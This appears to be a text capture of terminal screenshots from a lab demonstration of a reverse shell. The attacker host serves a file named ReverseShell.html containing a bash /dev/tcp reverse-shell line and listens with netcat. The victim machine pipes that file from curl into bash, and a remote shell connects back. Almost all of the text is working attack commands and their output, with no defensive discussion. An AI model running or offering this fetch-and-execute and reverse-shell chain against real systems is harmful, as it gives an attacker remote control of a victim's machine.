 1 2 3 4
panda@panda-virtual-machine: ~/桌面
文件 动作 编辑 查看 帮助
┌──(panda㉿attack)-[~/桌面]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.177.136  netmask 255.255.255.0  broadcast 192.168.177.255
        inet6 fe80::20c:29ff:feac:4400  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:ac:44:00  txqueuelen 1000  (Ethernet)
        RX packets 147  bytes 13966 (13.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 80  bytes 8412 (8.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(panda㉿attack)-[~/桌面]
└─$ python3 -m http.server 10086
Serving HTTP on 0.0.0.0 port 10086 (http://0.0.0.0:10086/) ...
192.168.177.129 - - [10/Jul/2023 11:19:28] "GET /ReverseShell.html HTTP/1.1" 200 -
192.168.177.129 - - [10/Jul/2023 11:19:31] "GET /ReverseShell.html HTTP/1.1" 200 -
┌──(panda㉿attack)-[~/桌面]
└─$ vim ReverseShell.html
┌──(panda㉿attack)-[~/桌面]
└─$ cat ReverseShell.html
bash -i >& /dev/tcp/192.168.177.136/8861 0>&1
┌──(panda㉿attack)-[~/桌面]
└─$
┌──(panda㉿attack)-[~/桌面]
└─$ nc -lvvnp 8861
listening on [any] 8861 ...
connect to [192.168.177.136] from (UNKNOWN) [192.168.177.129] 34084
panda@panda-virtual-machine:~/桌面$ id
id
用户id=1000(panda) 组id=1000(panda) 组=1000(panda),4(adm),24(cdrom),27(
panda@panda-virtual-machine:~/桌面$
活动 终端
panda@panda-virtual-machine: ~/桌面
panda@panda-virtual-machine:~/桌面$ curl http://192.168.177.136:10086/ReverseShell.html
bash -i >& /dev/tcp/192.168.177.136/8861 0>&1
panda@panda-virtual-machine:~/桌面$ curl http://192.168.177.136:10086/ReverseShell.html | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    46  100    46    0     0  15333      0 --:--:-- --:--:-- --:--:-- 15333